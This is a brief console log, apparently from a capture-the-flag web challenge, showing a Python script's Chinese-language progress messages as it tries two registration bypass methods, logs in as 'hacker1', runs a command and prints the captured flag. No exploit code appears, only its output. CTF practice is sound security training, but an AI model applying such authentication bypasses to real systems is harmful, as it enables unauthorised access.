 G:\CTF>C:/Users/PJW/AppData/Local/Programs/Python/Python39/python.exe g:/CTF/2025SUS/web/admin2/build/admin2.py
开始尝试绕过...
方法1注册...
注册: 403 - not allowed!
方法2注册...
注册: 200 - register success
登录: 200 - user hacker1 logged in
命令结果: 200 - {"output":"susctf{Ar3_U_1n5eNsi7ive_3n0ugh_ad6c3f186c22}\n"}
🎉 找到FLAG!